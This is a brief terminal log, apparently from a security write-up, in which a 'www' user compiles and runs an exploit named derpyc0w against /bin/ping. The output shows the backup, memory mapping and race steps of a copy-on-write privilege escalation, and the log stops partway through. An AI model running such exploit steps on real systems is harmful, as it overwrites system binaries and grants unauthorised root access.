 rm derpyc0w
[www@localhost default]$ gcc -pthread derpyc0w.c -o derpyc0w -std=gnu99
gcc -pthread derpyc0w.c -o derpyc0w -std=gnu99
[www@localhost default]$ chmod +x derpyc0w
chmod +x derpyc0w
[www@localhost default]$ ./derpyc0w /bin/ping /tmp/ping
./derpyc0w /bin/ping /tmp/ping
[*] Opened /bin/ping
[*] Backing up /bin/ping to /tmp/ping
[*] File mapped at 0x0x7f52881ab000
[*] Waiting for child to alert
[*] Alerted by child